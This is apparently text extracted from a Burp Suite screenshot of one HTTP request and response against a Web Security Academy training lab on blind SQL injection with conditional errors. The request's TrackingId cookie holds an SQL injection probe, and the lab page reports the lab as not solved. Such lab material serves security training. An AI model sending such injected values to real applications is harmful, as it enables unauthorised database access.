 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Pets HTTP/1.1
2 Host:
0a7f009104b43114c1882a15004b009d.web-security-academy.net
3 Cookie: TrackingId=5FBKeGu8wBxsSiWu'||(select '' from dual)||
; session=n9z39PkjeShjC3iKvYlNQQPGHHErT0Fd
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a7f009104b43114c1882a15004b009d.web-security-academy.
net/
Response
Pretty Raw Hex Render Hackvertor \n
WebSecurity
Academy
Blind SQL injection with conditional errors
Back to lab home Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Pets